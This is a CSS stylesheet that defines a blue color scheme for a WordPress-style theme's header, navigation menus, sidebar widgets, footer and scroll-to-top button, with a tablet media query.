#wrapper,
.wide-header #wrap {
    -webkit-box-shadow: 0 5px 10px 2px rgba(2, 2, 2, 0.5);
    box-shadow: 0 5px 10px 2px rgba(158, 158, 158, 0.5);
}
/* Header */
#header-wrap,
.natty #header-wrap {
    background: #225490;
    background: -webkit-linear-gradient(#225490, #587EAC);
    background: -o-linear-gradient(#225490, #587EAC);
    background: -moz-linear-gradient(#225490, #587EAC);
    background: linear-gradient(#225490, #587EAC);
}
.header-line {
    border-top: 15px solid #1d4370;
    border-bottom: 1px solid #3c6ba2;
}
.natty .header-line {
    border-top: none;
    border-bottom: 1px solid #3c6ba2;
}
#header-social-icons .social-icons-menu li a:hover,
#header-social-icons .social-icons-menu li a:hover:before  {
    background: #305786;
}
#logo .site-title,
#logo a:hover .site-title,
#logo .site-description {
    color: #f9f9f9;
}
/* Top Navigation */
#topnav,
#topnav-icon,
#topheader {
    background: #1d4370;
}
#topnav-menu li.current_page_item a,
#topnav-menu li.current-menu-item a,
.natty #topnav-menu li.current_page_item a,
.natty #topnav-menu li.current-menu-item a {
    background: #1a3773;
}
#topnav-menu a:hover,
#topnav-menu li a:hover {
    background: #305786;
}
#topnav-menu .sub-menu,
#topnav-menu .children {
    background-color: #304e5c;
    border: 2px solid #1273ac;
    border-top: none;
}
ul#topnav-menu ul a:hover,
#topnav-menu ul ul a:hover,
ul#topnav-menu ul a:focus,
#topnav-menu ul ul a:focus {
    background-color: #305786;
}
ul#topnav-menu ul a,
#topnav-menu ul ul a {
    border-top: 1px solid #1273ac;
}
/* Search */
.search-form-top {
    background-color: #305786;
    border: 1px solid rgba(255, 255, 255, 0.5);
}
.search-form .search-submit:hover {
    background: #305786;
}
/* Main Navigation */
#navi-wrap {
    background: #305786;
    border-bottom: 2px solid #52759e;
}
.natty #navi-wrap {
    background: #305786;
    border-top: 2px solid #52759e;
    border-bottom: 2px solid #52759e;
}
.stickynav {
    background: #305786;
    border-top: 2px solid #52759e;
    border-bottom: 2px solid #52759e;
}
.nav-menu li:hover > a,
.nav-menu li a:hover,
.nav-menu li:focus > a,
.nav-menu li a:focus {
    background-color: #0066cc;
    color: #fff;
}
.nav-menu .sub-menu,
.nav-menu .children {
    background-color: #314d02;
    border: 2px solid #1273ac;
    border-top: none;
}
ul.nav-menu ul a,
.nav-menu ul ul a {
    border-top: 1px solid #1273ac;
}
ul.nav-menu ul a:hover,
.nav-menu ul ul a:hover,
ul.nav-menu ul a:focus,
.nav-menu ul ul a:focus {
    background-color: #ac1273;
}
/* Content */
.wide-header #content-wrap {
    border: 1px solid #acb3b4;
    margin:0.6em auto 0.95em;
    box-shadow: none;
}
/* Sidebar */
#frontpage-magazine-widgets .widget .widgettitle,
#footer-widgets .widgettitle,
#sidebar .widgettitle,
.widget-tabnavi,
.widget-tabnavi {
    background: #305786;
    border: none;
}
.widgettitle {
    font-size: 0.95em;
    padding: 0.65em;
    text-transform: uppercase;
}
#sidebar .widget {
    border: 3px solid rgba(0, 0, 0, 0.2);
}
#sidebar .sideleft .widget,
#sidebar .sideright .widget {
    border: 1px solid rgba(0, 0, 0, 0.2);
    padding: 0.4em;
}
.widget-tabbed .tabdiv li.widget-thumb .wp-post-image {
    margin: 0.3em 0.5em 0.5em 0;
    padding: 2px;
    max-width: 55px;
    border: 1px solid #ddd;
}
/* Footer Widgets */
#footer-widgets-bg {
    border-top: 0.5em solid #1d4370;
    background: #225490;
    background: -webkit-linear-gradient(#225490, #587EAC);
    background: -o-linear-gradient(#225490, #587EAC);
    background: -moz-linear-gradient(#225490, #587EAC);
    background: linear-gradient(#225490, #587EAC);
}
#footer-widgets .widget {
    background: #395d89;;
    border: 0.4em solid rgba(0, 0, 0, 0.2);
}
#footer-widgets .widgettitle {
    padding: 0.55em 1em;
}
#footer-widgets .widget ul li {
    border-bottom: 1px solid rgba(255, 255, 255, 0.3);
}
#footer-widgets .widget a:link,
#footer-widgets .widget a:visited {
    color: #f9f9f9;
}
/* Footer */
#footer {
    border-top: 1px solid #69a3e8;
    background-color: #305786;
}
/* LOL to Top */
.scrollToTop {
    background: #3d3d3d;
    border: 4px solid #171717;
}
.scrollToTop:hover {
    background: #3B5998;
}
.scrollToTop:before {
    color: #f9f9f9;
}
/* Tablets (landscape) | <960px */
@media only screen and (max-width: 60em) {
    .toggled-on .nav-menu > li a:hover,
    .toggled-on .nav-menu > ul a:hover {
        background-color: #1273ac;
        color: #fff;
    }
    .toggled-on .nav-menu .sub-menu,
    .toggled-on .nav-menu .children {
        background-color: #314d02;
    }
    #topnav-menu li.current_page_item a,
    #topnav-menu li.current-menu-item a {
        background: #444;
    }
    .wide-header #content-wrap {
        border: 0;
        margin:0 auto;
    }
    #sidebar {
        clear: both;
        margin: 1em 0 0;
        padding:1em;
        width: 100%;
    }
}